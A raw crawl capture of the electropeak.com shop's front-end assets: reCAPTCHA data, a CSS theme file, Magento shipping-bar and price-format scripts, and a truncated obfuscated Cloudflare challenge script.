KGw49gCWvCusKRPsOfwpvCnjtMwoLDksOGwq0TKMORw5hVQsKJFDfCh8OZfjTDo3fDiR/DuCXCl8OHw5sKw67DjEJjTTd8w5TCnxHCpRsmIBgHJMO0fsKQMFzDs8OJE3k1QmLDiUHCj8Kuw70NwrTCjsKgwo9ewqY8w6TCs1/DgMKKVwfChl/ClDQYw4fDnsK2w51PY8O8w7bCt1cxw5PCm8KYw4JUw5XCpz9YKcONW3jDiMK1JcOzw5Irw5kVPCXDp8KYDTLCtSVqwr03CcOHwpHDv2fCr8KDwpRyw5/[base64]/wopNw5TCh8O3acO3w5HDqcOQQBHDgsKAQsO6w7nDrl5nwr8Sw4rDgMKdZVoJwqLDvxk/w4TDi2TChHk7am7CusOIw5LCrzRPw7zDi8KRDG1Dw63DjQI7wrfDu3stw7rChcKgO8Kbw5Zmw6EqG8ObMRTDrsKAZMOxaA7DlXhEKURzHH7DslBsMS/DrcOfI3AxwpxrwqgQH30ZMMONwqrCjGPCkcKiYDPCh8KKIGlSwrtGwqEucsK1Y8OjwpUEwp3Cj8OPw7MtwoBUwp8bGxrDrVLCpcKVABRVw4/Cry7CssKewpIUC8OQw4vCq08oesKGAm7Cq8OecMOhw7smw6J4w4F2wp0pPsOFHRgWwqlIw4TCtcOaFioZw6vChUUIL8K+w53CmMO9w7M7QWvCncKHUMOjFjLDiyTDpWLCtsKEFTfDgAHCiWzDtMKcwoHCmkIXU1EwaB84dMKiOcK/w5rCr0bDv0oNw6XDjWFCY2nDnh/Di8OUwqjChkoVfcO5woAUw4RowrrCucKtw58gaMKyCyojwoRAw4PDlsKOYGoCDSEBw6dRwr9BwqjDnmvCocK6wo0zPsK4wqrCmVPCvC3DqcKGbibDsgJPWG/Dr8KYUHR8ayTCosOEcA51a8Oyw7hIRsOlw7XCiA/DnnN9w7FwEWJ8w6JBXDnDgV/[base64]/w5DCpg7CnFkuG8OSwplxw5kEw7rDvMO3wq1PInTCssOoEXDCnxwvwopMwobCucKKRcO1w4BxwqzCjW5tBcKgw6TDonrCkhLDrMKGwohVwplBdnNGwqHCtMKyw6XCqQxHw4jDpcKXwolfX0ZYwpXDoB3Cpjxow77DpB3DjzQBw6/Dgh7Dkz8Nw4bCuBnDtsOaFcOeBMKTwqjDqhLCmsOQIcOVT1BcwrTDq3XCvsKuwrPChsK1bcORwqzDsnZbC8K/[base64]/F1zCqlYsNXlITCInXCXDj8O6wrjCncO3UMOaBCnCmj3DkcKdc8KUw6nDhBQvABx6w4PDqMOkekHDmMOxwqxJUcOYw5NBwo3CtSrCqsOiaixmGQgvbsK5Q14Mw7/[base64]/[base64]/Ds0PCnzrDnsOHQsKDw5jCvsKmDMKlw4vDiDQjwps2P8KSw7EzwrF1wpPCucK+PsO3wrdrwognayvDrMOvwpvDkAULwpbDssKTK8O8wowVwpbDgkTDm8KQw77Ds8KzIzLDgT/[base64]/Dh8KgfFzCgcKHwo1oFXlfcRQmAh/DncOhw67Cvl7CucOWTMOkwq06wp4IWMOQwpwkwqbCqMKZWcKNw69SwrpuYMKpGMOEwqM3C8K0A8O7wrF7w68xSQFrQVUAVcKOwqvDv3PCszgUUH/[base64]/[base64]/DsyTDm8OHwpfDi8OBAcOadVgnw55LJxJlVsOdTVXCvcKeMcKtw5QGHibDizl/QEXDlMKTw6g/UcKcSzN1w6QkwoIKwpNmw6DCs1PCusKqeBg/acOGX8O3YcKCdkhTw77DqUEJw4oHRxXCl8O0wrs3U3Jxw5c/wq7CjcK1KsKZAzYtJ17CmcOLdcOqMcOLL3hYOWDDmsOmVMOJw4fCjSTDrnsCXGjCrGEYe28Yw7fDvwHDkDfDiVPCrsOywrXDtcK3E8OyGMKhwoBmZixlZMK9w7rCmcKYdsOmBUhyBsORw5V3wq/[base64]/CuMOEc8OYIkXCqMOUB8KZwq/DqcOcIDhQZAkiw5nCozYiworCtsOzwqvCmMOSQgfDmGpranEbw4XDo8K0dignwr/CucKMQWgCeMKOMBd3w7YBwrNsDMOHw65lwq3CsB7ClsO9G8OXSHIgAAcBYsOow7w5TsOmwp4owpUqaWdlwp7CqEFEwpPDpWjDg8KBAcKlw4F1J8KwPcOsVMOdwpTDgWlHwqPCucK1w7QNw4TCk8O7w6PCqXjCocOhw6p+GT7DlsOaV0N5S8Kqw7w/w4QIBwhLwpU1wrpwchvDqSg7HcK9FMKsU8Kpw4U3w4QVwp/[base64]/DhcKbFcOMw5rCoDDCmCvDiUk2wo80AMOSwrTDocKtwpjDtjrDmXkgEcKPXRUAw6fDtcK0bsOgw4Fxw6BHwq3DlnTDgcO+AcOOeAlJwrRvw4ISb1MYwrMvw5rDg0Q/wpdgIcOUwrvDtcKiwrVsZ8O8ElROwocOeMORw5HDgTvDumM/HSdewrYLwrnDuMKpw6HDmsKPw7bDv8KFf8Kvwp7DpVsSEsKTSMOvwpdMwpXDgMO2eBvDs8OBOVHCh8O+V8O3Ew1ew6fClxvDpErDrcKAw5bDkMO/WidnLMOOw69hYWpVwovDjxkJdcOQw6vCvsK2B2XDgDR5HEDDgTDDpMKgw5PCggDDl8Ocw5nCnFHCnzTDs0AyYcOPFGBiKULDjjgEcW9cwrLCssO6ElVKdR7ClsOpw5wMPwFDBS3Cv8KCwrDDksKNwofCpTLDusKSw5/Cs1olwp3Dn8OEw4HDtcKrUXjDncKYwqtHw5oXw4LDt8Oqw5l/w4lzKQdbD8OeGi3DtCfCh8OZVcOHNMKrw5LDq8OcMcOIwolKXMOEOG3CqXg6w7Q+RsOEWsKvXWUyw4ovOsKDP2/DkMKLKQjDvcKuEMOZe23Cn3laBjjCkzDCp3haAMOXfTdBw5LCjDvDtcOWw7MxwqMzw5LDt8Oqw4d0VkTDnsOSwoLCnGXDq8K9XcKMwqvDnFjCnBvDs8K3w6nCrggTI8O7IBvCm0DDuMOsw5vCokkdd0/Dll7DssOlVcKnw6PDuiLCk3TCnVtTw7vCncKJfj3CrSw8eTPDhsO8VsKwVWjDozjCisKVfcKyFMO4wonDqgsKw7bCtcKxHTBnw63DmgzCoU50wqdPwqrDpkxwISTChjHCuiBkK2DDuyHDjhHCmA/DgzFWGB51KW/DvzosVUwpw7tuS8OJSVcdHmbDsll7wpBUU8KiK8O6XStEQsOowqXCg0xGZ8KRYcO1bsODw5k7wqd3w77ChHQqwrNgw4nDlmXCusOqJmLCrh8/w5zCm8O5w7Jcw7Rnw4tCEsKMwrluw4TDrWvDuHw4TR9aw7DCr8O7ZsOoTMKLT8KWw5rCuW/[base64]/DuMKLwq3CmhBDw7MLY8OPKMKpw73CmMOrS8KmFcKUwq/CtcKMdsOUfsOJLcOUwqnCvsONw41dwoXDlwsdw549wo0SwqA0w4/[base64]/wqUzwrw7F8K8w5gAGWAZwqVlGMOzw7pAw5U2WVs2w44XSxjCu8OhIAtawrrDpxrDssKEwr/[base64]/d8KVwoRnwpAVXcOhRsOdU0/Dvm7CkHnCosKMesO4w75dZsKawrICZcONAsO/ZH3DscOsBGPCgR7DicK9YybChAsxwq5AwqLCmcOPHzjDgsOfw6BAw6XDgmrDsiLDnMK9YRFgS8K1csOtwo/[base64]/FMKywrzDnW5WLlrDh8K6HjzDnz48NMORw4vDgsODa2TDi1jCssKuHcOiBUbDnMOLIsOGwpjDnkRLwr7DvsOPZcKRPcOOwq7CoyIIbjXDqC7Cpj5kw6M0w7fCu8KlBcKNY8KDwoFSB1N1wq/CssKjw7nCosOjwp4lMwJnO8OFD8OOwrtANSMiwrNBw5HDt8Oow7YcwqfDhghIwpLCjlk3w4/DpcOVJUnDiMOswrJSw6TDojbCkSfDtcOAw61hwqvCoHjCj8OawocBcMOedX/[base64]/CiFHDo1Y3AMKIYQdbXMKMUcKawo8Pw4k3w4DCh8K/w4zDh3B2w4TDgXBLZcK7woEWAcO/OVgoHcORw5rCmMK3w4rCsUrDg8KpwoPDgAPDo3HDlibDt8KaJEnDqRDCmQzDqhFlw65TwrUxw6PDjiEAw7vCjCQLwqjDswzClRTCvx7Dq8OBw7ELwr7CscKBNgHDvW/DvUAZB3TDocKGwoXCrcO9GcKbw6w5wpjDpQgnw4XCmXZleMKUw6nChsKqPMK4wrQpwqTDusK9R8KVwp/[base64]/[base64]/CrwzCnMKGw6hPd8OcbcOIwoVnLMKGdMO4wpjDnyY7woEzXj/DrcKuZsOcE8Otwp1Sw4zCssK/HRJcZcKyM8OddMKsERZ3GsOGwrXCpE7DlMK/[base64]/DslLDqw9lOMKEfFYCwp7Di3Jhw6jDlBjCq2t+wq7DswhMB2PDnkVowrvDqVnCkMK/[base64]/[base64]/Co8Ocw5fDoGPCgsKgw7sOdR3Ds8OIYsKWH8O/QTVzYC11Ai7CvMKgw6rDuyDCtcKow6RmWcOtw4xeUcKqDcOeKMK5fXfCvA/CscK6NnbCmcK0QVNkdsKqKktDFMOqRwPDo8K2w5Izw5zCicK2wpstwrEswqzDu3bDknrCisKDJMKKIRDCiMKOK0rCr8K9CsO9w6wZw5dSbWI5w4YgJSjCucKlwpDDjX9Jwop6ScKKIcOyAcKbwo0/EVM3w5fDnMKLHsKAw7rDssOfOnxDUcKNw7jDr8KTw4zCmcKmMX/CiMOXw7nCtkzDpiLDkwoCDRLDisOUw5EqAcKhw6VlM8ONZMOPw6w/RVDCvx7CiGvCl2TDscOLNFTDlD4jwqzCswrCvcKKDFJ/wovCt8Otw516w7dUW1RTUBFqCMK/w69Hw7s4w5rDpglIw6Eew7lJwpkKwoHCqMKcD8ONOXFEHMKtwqgMNsO+wrTChMKnwoRCd8ObwqhVc2wcYsK9WmnCrsOuwrZzwoIHwoHDhcOCXcKiYkfCusOQwr5macO6HX4GPcKXVVAGeEccRsKBcg/CvE/Cv1psE1/DsFtvw6skwoVpw6fDrMKYwpHCoMO5ZsK4NDLDrRXDrUAxK8KED8KuQRRNw5zDhx0FdsKKw7s6wqkwwqsewrg0w6LCmsOZKsKjDsOnc21Ewo9mw7pqw4nDqXV4RE/DlQJvOBccw6R8FE4mwoRZGgjDjcKCF1olFEJuw6fClQRAY8Khw7IAw4nCtcOzMwdow4vDjSJyw6c+NVTCnm93NcOPwoo3w4bCrsOqesONET/DiU1jwrvClMKldRtzw5PCiywrwpTClFTDh8KDwp0xBcOfwqFcQcOscRzDsQMTwoJWw7pIwrbCoivCj8KrLgvCmAfDuR/ChSLCqHkHwqcdBwvCuETCvwkECsK1wrTDvsKNF17Dr2wnwqfDssO7wpMBK1DDs8O3XcOKL8Kxwp5HMk3Ch8KTQEPDhsKvHghKZsOPwobCoTfCusOQw5jDnj/Dkxwiw6TChcKkE8OLwqHChsKOw5PDpl3DkV0tB8OwLzfCtmrDn0g9JsKCMGwYw7tVDCpWK8KHwojCu8KiX8KCw5TDplE/wqo+w73CgxbDs8OPwotAworDqTzDswfDimUvesOGAwDCiyjDvw7CqsOSw4QOw6fCucOqLz7Dsh1jw6dcecKwP3HCtBIIS2zDlcKAeWhGw7pzw51/w7Qqwpdl\x22],null,[\x22conf\x22,null,\x226Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,960],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://electropeak.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zryxh6jy2PBtPvpyxokJDwpSonu5S+K9FTROKGWwudg\\u003d\x22,1,0,null,1,1766644875182,0,0,[19,154,132],null,[55,114,67],\x22RC-cekW6lTuLppi0w\x22,null,null,null,null,null,\x220dAFcWeA5o2NKpynJBHrA2sV0O8hVTnCBjlm-3J5hDfzWvXmf5Czg5iIVZyveQu2wSfCxGX4uMG8jDIGGMSmtB2bzo0T4gOrsktQ\x22,1766727675426]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/custom.css
body_size: 599
content:

:root {
    --global-radius: 8px;
    --small-radius: 4px;
    --medium-radius: 8px;
    --large-radius: 16px;
    --color-primary: #cb2d58;
    --color-primary-light: #ff6484;
    --color-primary-dark: #94002f;
    --color-secondary: #19bfd3;
    --color-secondary-light: #61ddf9;
    --color-secondary-dark: #008eb2;
    --color-text-error: #b2001a;
    --color-text-success: #2e7b32;
    --color-object-error: #d32f2f;
    --color-object-success: #4caf50;
    --color-object-caution: #f9a825;
    --color-neutral-000: #fff;
    --color-neutral-100: #f0f0f1;
    --color-neutral-200: #e0e0e2;
    --color-neutral-300: #c0c2c5;
    --color-neutral-400: #a1a3a8;
    --color-neutral-500: #81858b;
    --color-neutral-600: #62666d;
    --color-neutral-700: #424750;
    --color-neutral-800: #232933;
    --color-neutral-900: #0c0c0c;
}
/* fonts */
@font-face {
    font-family: 'HarmonyOS';
    src: url('../fonts/HarmonyOS_Sans.woff2');
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: 'HarmonyOS';
    src: url('../fonts/HarmonyOS_Sans_Bold.woff2');
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
}
/* utilities */
    .color-primary { color: #cb2d58 !important; }
    .color-secondary { color: #3a9ecb !important; }
    .text-muted { color: #6c757d !important; }
    .text-danger { color: #dc3545 !important; }
    .text-success { color: #28a745 !important; }

    .border { border: 1px solid #e0e0e2 !important; }
    .rounded-sm { border-radius: 4px !important;}
    .rounded { border-radius: 8px !important; }
    .rounded-lg { border-radius: 16px !important; }
    .rounded-pill { border-radius: 50rem !important; }
    .cursor-pointer { cursor: pointer; }

    .text-left { text-align: left !important; }
    .text-center { text-align: center !important; }
    .text-right { text-align: right !important; }

    .font-weight-light { font-weight: 300 !important; }
    .font-weight-normal { font-weight: 400 !important; }
    .font-weight-bold { font-weight: 700 !important; }

    .m-1 { margin: .25rem !important; }
    .m-2 { margin: .5rem !important; }
    .m-3 { margin: 1rem !important; }
    .m-4 { margin: 1.5rem !important; }

    .mt-1, .my-1 { margin-top: .25rem !important; }
    .mt-2, .my-2 { margin-top: .5rem !important; }
    .mt-3, .my-3 { margin-top: 1rem !important; }
    .mt-4, .my-4 { margin-top: 1.5rem !important; }

    .mr-1, .mx-1 { margin-right: .25rem !important; }
    .mr-2, .mx-2 { margin-right: .5rem !important; }
    .mr-3, .mx-3 { margin-right: 1rem !important; }
    .mr-4, .mx-4 { margin-right: 1.5rem !important; }

    .mb-1, .my-1 { margin-bottom: .25rem !important; }
    .mb-2, .my-2 { margin-bottom: .5rem !important; }
    .mb-3, .my-3 { margin-bottom: 1rem !important; }
    .mb-4, .my-4 { margin-bottom: 1.5rem !important; }

    .ml-1, .mx-1 { margin-left: .25rem !important; }
    .ml-2, .mx-2 { margin-left: .5rem !important; }
    .ml-3, .mx-3 { margin-left: 1rem !important; }
    .ml-4, .mx-4 { margin-left: 1.5rem !important; }

    .m-auto { margin: auto !important; }
    .mt-auto, .my-auto { margin-top: auto !important; }
    .mr-auto, .mx-auto { margin-right: auto !important; }
    .mb-auto, .my-auto { margin-bottom: auto !important; }
    .ml-auto, .mx-auto { margin-left: auto !important; }

    .p-1 { padding: .25rem !important; }
    .p-2 { padding: .5rem !important; }
    .p-3 { padding: 1rem !important; }
    .p-4 { padding: 1.5rem !important; }

    .pt-1, .py-1 { padding-top: .25rem !important; }
    .pt-2, .py-2 { padding-top: .5rem !important; }
    .pt-3, .py-3 { padding-top: 1rem !important; }
    .pt-4, .py-4 { padding-top: 1.5rem !important; }

    .pr-1, .px-1 { padding-right: .25rem !important; }
    .pr-2, .px-2 { padding-right: .5rem !important; }
    .pr-3, .px-3 { padding-right: 1rem !important; }
    .pr-4, .px-4 { padding-right: 1.5rem !important; }

    .pb-1, .py-1 { padding-bottom: .25rem !important; }
    .pb-2, .py-2 { padding-bottom: .5rem !important; }
    .pb-3, .py-3 { padding-bottom: 1rem !important; }
    .pb-4, .py-4 { padding-bottom: 1.5rem !important; }

    .pl-1, .px-1 { padding-left: .25rem !important; }
    .pl-2, .px-2 { padding-left: .5rem !important; }
    .pl-3, .px-3 { padding-left: 1rem !important; }
    .pl-4, .px-4 { padding-left: 1.5rem !important; }

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Magento_Checkout/js/view/ox-shipping-bar.js
body_size: 331
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/price-utils',
], function (ko, Component, customerData, priceUtils) {
    'use strict';

    return Component.extend({
        displaySubtotal: ko.observable(true),
        cssClass: ko.observable(''),
        freeShippingRemaining: ko.observable(''),
        isSuccess: ko.observable(false),
        defaults: {
            template: 'Magento_Checkout/ox-shipping-bar/content'
        },

        initialize: function () {
            this._super();
            this.cart = customerData.get('cart');
            this.calculateRemaining();
            this.cart.subscribe(this.calculateRemaining.bind(this));
        },
        
        calculateRemaining: function () {
            var subtotalAmount = this.cart().subtotalAmount;
            var remaining = Math.max(0, this.freeShippingPrice - Math.min(this.freeShippingPrice, subtotalAmount));
            this.freeShippingRemaining(remaining);
        },

        getPercentage: function () {
            var subtotalAmount = Math.min(this.freeShippingPrice, this.cart().subtotalAmount);
            return (subtotalAmount * 100) / this.freeShippingPrice;
        },

        getShowWhenEmpty: function () {
            if(this.hideWhenEmpty){
                return this.cart().summary_count > 0;
            }
            return true;
        },

        getContent: function () {
            var output = this.getOptionsText();
            output = output.replace('{{free_shipping_price}}', this.getFormattedPrice(this.freeShippingPrice));
            output = output.replace('{{free_shipping_remaining_price}}', this.getFormattedPrice(this.freeShippingRemaining()));
            return output;
        },

        getOptionsText: function () {

            if (this.freeShippingRemaining() <= 0) {
                this.isSuccess(true);
                this.cssClass('success');
                return this.freeShippingTextSuccess;
            } else if (this.freeShippingRemaining() < this.freeShippingPrice) {
                this.cssClass('progress');
                return this.freeShippingTextProgress;
            } else{
                this.cssClass('');
                return this.freeShippingText;
            }
        },

        getFormattedPrice: function (value) {
            if (value === undefined || value === null) {
                return '';
            }
            var price = (Math.round(value * 100) / 100).toFixed(2);
            return "<span class=\"price\">" + priceUtils.formatPrice(price, this.priceFormat) + "</span>";
        },
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_CurrencyFormatter/js/price-utils-mixin.js
body_size: -254
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mage/template'
], function ($, wrapper, mageTemplate) {
    'use strict';

    return function (targetModule) {
        targetModule.formatPriceLocale = wrapper.wrapSuper(targetModule.formatPriceLocale, function (amount, format, isShowSign) {
            return this.formatPrice(amount, format, isShowSign);
        });

        return targetModule;
    };
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://electropeak.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4483
content:
window._cf_chl_opt={uYln4:'g'};~function(x5,O,s,f,n,h,Y,X){x5=L,function(J,K,xI,x4,T,a){for(xI={J:466,K:488,T:506,a:541,b:446,S:512,Q:562,o:478,W:534,y:529,B:497},x4=L,T=J();!![];)try{if(a=parseInt(x4(xI.J))/1*(parseInt(x4(xI.K))/2)+-parseInt(x4(xI.T))/3+-parseInt(x4(xI.a))/4+parseInt(x4(xI.b))/5*(-parseInt(x4(xI.S))/6)+-parseInt(x4(xI.Q))/7*(-parseInt(x4(xI.o))/8)+-parseInt(x4(xI.W))/9*(parseInt(x4(xI.y))/10)+parseInt(x4(xI.B))/11,a===K)break;else T.push(T.shift())}catch(b){T.push(T.shift())}}(x,912372),O=this||self,s=O[x5(449)],f=function(xH,xp,xk,xB,xT,K,T,a){return xH={J:525,K:458},xp={J:487,K:487,T:487,a:454,b:487,S:487,Q:510,o:451,W:487},xk={J:554},xB={J:554,K:451,T:502,a:552,b:473,S:502,Q:552,o:473,W:456,y:454,B:454,V:456,k:454,H:487,P:473,R:456,d:454,e:454,c:454,j:510},xT=x5,K=String[xT(xH.J)],T={'h':function(b,xW){return xW={J:549,K:451},b==null?'':T.g(b,6,function(S,xN){return xN=L,xN(xW.J)[xN(xW.K)](S)})},'g':function(S,Q,o,xO,W,y,B,V,H,P,R,j,G,D,x0,x1,x2,x3){if(xO=xT,S==null)return'';for(y={},B={},V='',H=2,P=3,R=2,j=[],G=0,D=0,x0=0;x0<S[xO(xB.J)];x0+=1)if(x1=S[xO(xB.K)](x0),Object[xO(xB.T)][xO(xB.a)][xO(xB.b)](y,x1)||(y[x1]=P++,B[x1]=!0),x2=V+x1,Object[xO(xB.S)][xO(xB.Q)][xO(xB.o)](y,x2))V=x2;else{if(Object[xO(xB.T)][xO(xB.Q)][xO(xB.o)](B,V)){if(256>V[xO(xB.W)](0)){for(W=0;W<R;G<<=1,D==Q-1?(D=0,j[xO(xB.y)](o(G)),G=0):D++,W++);for(x3=V[xO(xB.W)](0),W=0;8>W;G=1.44&x3|G<<1.66,Q-1==D?(D=0,j[xO(xB.B)](o(G)),G=0):D++,x3>>=1,W++);}else{for(x3=1,W=0;W<R;G=G<<1.21|x3,Q-1==D?(D=0,j[xO(xB.y)](o(G)),G=0):D++,x3=0,W++);for(x3=V[xO(xB.V)](0),W=0;16>W;G=G<<1.68|x3&1,Q-1==D?(D=0,j[xO(xB.k)](o(G)),G=0):D++,x3>>=1,W++);}H--,H==0&&(H=Math[xO(xB.H)](2,R),R++),delete B[V]}else for(x3=y[V],W=0;W<R;G=x3&1.41|G<<1.65,D==Q-1?(D=0,j[xO(xB.y)](o(G)),G=0):D++,x3>>=1,W++);V=(H--,H==0&&(H=Math[xO(xB.H)](2,R),R++),y[x2]=P++,String(x1))}if(V!==''){if(Object[xO(xB.S)][xO(xB.Q)][xO(xB.P)](B,V)){if(256>V[xO(xB.W)](0)){for(W=0;W<R;G<<=1,D==Q-1?(D=0,j[xO(xB.y)](o(G)),G=0):D++,W++);for(x3=V[xO(xB.R)](0),W=0;8>W;G=G<<1|1.23&x3,D==Q-1?(D=0,j[xO(xB.d)](o(G)),G=0):D++,x3>>=1,W++);}else{for(x3=1,W=0;W<R;G=G<<1.1|x3,D==Q-1?(D=0,j[xO(xB.k)](o(G)),G=0):D++,x3=0,W++);for(x3=V[xO(xB.W)](0),W=0;16>W;G=1&x3|G<<1,D==Q-1?(D=0,j[xO(xB.k)](o(G)),G=0):D++,x3>>=1,W++);}H--,0==H&&(H=Math[xO(xB.H)](2,R),R++),delete B[V]}else for(x3=y[V],W=0;W<R;G=1.65&x3|G<<1,Q-1==D?(D=0,j[xO(xB.e)](o(G)),G=0):D++,x3>>=1,W++);H--,H==0&&R++}for(x3=2,W=0;W<R;G=1&x3|G<<1,D==Q-1?(D=0,j[xO(xB.y)](o(G)),G=0):D++,x3>>=1,W++);for(;;)if(G<<=1,D==Q-1){j[xO(xB.c)](o(G));break}else D++;return j[xO(xB.j)]('')},'j':function(b,xV,xu){return xV={J:456},xu=xT,null==b?'':b==''?null:T.i(b[xu(xk.J)],32768,function(S,xs){return xs=xu,b[xs(xV.J)](S)})},'i':function(S,Q,o,xi,W,y,B,V,H,P,R,j,G,D,x0,x1,x3,x2){for(xi=xT,W=[],y=4,B=4,V=3,H=[],j=o(0),G=Q,D=1,P=0;3>P;W[P]=P,P+=1);for(x0=0,x1=Math[xi(xp.J)](2,2),R=1;x1!=R;x2=G&j,G>>=1,G==0&&(G=Q,j=o(D++)),x0|=R*(0<x2?1:0),R<<=1);switch(x0){case 0:for(x0=0,x1=Math[xi(xp.K)](2,8),R=1;R!=x1;x2=j&G,G>>=1,G==0&&(G=Q,j=o(D++)),x0|=R*(0<x2?1:0),R<<=1);x3=K(x0);break;case 1:for(x0=0,x1=Math[xi(xp.T)](2,16),R=1;x1!=R;x2=G&j,G>>=1,G==0&&(G=Q,j=o(D++)),x0|=(0<x2?1:0)*R,R<<=1);x3=K(x0);break;case 2:return''}for(P=W[3]=x3,H[xi(xp.a)](x3);;){if(D>S)return'';for(x0=0,x1=Math[xi(xp.b)](2,V),R=1;x1!=R;x2=j&G,G>>=1,G==0&&(G=Q,j=o(D++)),x0|=R*(0<x2?1:0),R<<=1);switch(x3=x0){case 0:for(x0=0,x1=Math[xi(xp.S)](2,8),R=1;x1!=R;x2=G&j,G>>=1,0==G&&(G=Q,j=o(D++)),x0|=R*(0<x2?1:0),R<<=1);W[B++]=K(x0),x3=B-1,y--;break;case 1:for(x0=0,x1=Math[xi(xp.K)](2,16),R=1;x1!=R;x2=j&G,G>>=1,G==0&&(G=Q,j=o(D++)),x0|=R*(0<x2?1:0),R<<=1);W[B++]=K(x0),x3=B-1,y--;break;case 2:return H[xi(xp.Q)]('')}if(0==y&&(y=Math[xi(xp.J)](2,V),V++),W[x3])x3=W[x3];else if(B===x3)x3=P+P[xi(xp.o)](0);else return null;H[xi(xp.a)](x3),W[B++]=P+x3[xi(xp.o)](0),y--,P=x3,0==y&&(y=Math[xi(xp.W)](2,V),V++)}}},a={},a[xT(xH.K)]=T.h,a}(),n={},n[x5(515)]='o',n[x5(517)]='s',n[x5(564)]='u',n[x5(566)]='z',n[x5(558)]='n',n[x5(461)]='I',n[x5(493)]='b',h=n,O[x5(539)]=function(J,K,T,S,xj,xc,xe,xf,o,W,y,B,V,H){if(xj={J:545,K:524,T:565,a:545,b:509,S:533,Q:496,o:509,W:496,y:480,B:557,V:554,k:489,H:450},xc={J:492,K:554,T:484},xe={J:502,K:552,T:473,a:454},xf=x5,K===null||void 0===K)return S;for(o=A(K),J[xf(xj.J)][xf(xj.K)]&&(o=o[xf(xj.T)](J[xf(xj.a)][xf(xj.K)](K))),o=J[xf(xj.b)][xf(xj.S)]&&J[xf(xj.Q)]?J[xf(xj.o)][xf(xj.S)](new J[(xf(xj.W))](o)):function(P,xn,R){for(xn=xf,P[xn(xc.J)](),R=0;R<P[xn(xc.K)];P[R]===P[R+1]?P[xn(xc.T)](R+1,1):R+=1);return P}(o),W='nAsAaAb'.split('A'),W=W[xf(xj.y)][xf(xj.B)](W),y=0;y<o[xf(xj.V)];B=o[y],V=C(J,K,B),W(V)?(H='s'===V&&!J[xf(xj.k)](K[B]),xf(xj.H)===T+B?Q(T+B,V):H||Q(T+B,K[B])):Q(T+B,V),y++);return S;function Q(P,R,xM){xM=L,Object[xM(xe.J)][xM(xe.K)][xM(xe.T)](S,R)||(S[R]=[]),S[R][xM(xe.a)](P)}},Y=x5(555)[x5(474)](';'),X=Y[x5(480)][x5(557)](Y),O[x5(479)]=function(J,K,xG,xh,T,S,Q,o){for(xG={J:447,K:554,T:547,a:454,b:465},xh=x5,T=Object[xh(xG.J)](K),S=0;S<T[xh(xG.K)];S++)if(Q=T[S],Q==='f'&&(Q='N'),J[Q]){for(o=0;o<K[T[S]][xh(xG.K)];-1===J[Q][xh(xG.T)](K[T[S]][o])&&(X(K[T[S]][o])||J[Q][xh(xG.a)]('o.'+K[T[S]][o])),o++);}else J[Q]=K[T[S]][xh(xG.b)](function(W){return'o.'+W})},U();function L(J,K,T){return T=x(),L=function(N,O,u){return N=N-446,u=T[N],u},L(J,K)}function I(xl,xm,T,a,b,S,Q){xm=(xl={J:505,K:537,T:530,a:486,b:511,S:516,Q:455,o:514,W:469,y:482,B:468,V:521},x5);try{return T=s[xm(xl.J)](xm(xl.K)),T[xm(xl.T)]=xm(xl.a),T[xm(xl.b)]='-1',s[xm(xl.S)][xm(xl.Q)](T),a=T[xm(xl.o)],b={},b=mlwE4(a,a,'',b),b=mlwE4(a,a[xm(xl.W)]||a[xm(xl.y)],'n.',b),b=mlwE4(a,T[xm(xl.B)],'d.',b),s[xm(xl.S)][xm(xl.V)](T),S={},S.r=b,S.e=null,S}catch(o){return Q={},Q.r={},Q.e=o,Q}}function m(J,K,xP,xZ){return xP={J:519,K:502,T:556,a:473,b:547,S:470},xZ=x5,K instanceof J[xZ(xP.J)]&&0<J[xZ(xP.J)][xZ(xP.K)][xZ(xP.T)][xZ(xP.a)](K)[xZ(xP.b)](xZ(xP.S))}function A(J,xt,xE,K){for(xt={J:565,K:447,T:520},xE=x5,K=[];J!==null;K=K[xE(xt.J)](Object[xE(xt.K)](J)),J=Object[xE(xt.T)](J));return K}function U(L1,L0,xw,xC,J,K,T,a,b){if(L1={J:553,K:471,T:527,a:518,b:567,S:453,Q:499},L0={J:527,K:518,T:499},xw={J:477},xC=x5,J=O[xC(L1.J)],!J)return;if(!F())return;(K=![],T=J[xC(L1.K)]===!![],a=function(xA,S){if(xA=xC,!K){if(K=!![],!F())return;S=I(),E(S.r,function(Q){z(J,Q)}),S.e&&M(xA(xw.J),S.e)}},s[xC(L1.T)]!==xC(L1.a))?a():O[xC(L1.b)]?s[xC(L1.b)](xC(L1.S),a):(b=s[xC(L1.Q)]||function(){},s[xC(L1.Q)]=function(xY){xY=xC,b(),s[xY(L0.J)]!==xY(L0.K)&&(s[xY(L0.T)]=b,a())})}function z(T,a,L2,xX,b,S,Q){if(L2={J:559,K:471,T:551,a:550,b:460,S:513,Q:494,o:542,W:460,y:504,B:538,V:542},xX=x5,b=xX(L2.J),!T[xX(L2.K)])return;a===xX(L2.T)?(S={},S[xX(L2.a)]=b,S[xX(L2.b)]=T.r,S[xX(L2.S)]=xX(L2.T),O[xX(L2.Q)][xX(L2.o)](S,'*')):(Q={},Q[xX(L2.a)]=b,Q[xX(L2.W)]=T.r,Q[xX(L2.S)]=xX(L2.y),Q[xX(L2.B)]=a,O[xX(L2.Q)][xX(L2.V)](Q,'*'))}function Z(xq,x7,J){return 